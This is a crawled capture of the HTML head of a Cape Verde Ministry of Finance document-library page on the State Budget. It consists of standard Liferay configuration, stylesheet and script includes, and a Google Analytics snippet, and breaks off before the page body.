

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=28
body_size: 229285
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento de Estado - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=28"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="2SRV3N81";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d28";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28";</script> <script src="/o/js_loader_modules?t=1768698072368" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768698072646" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
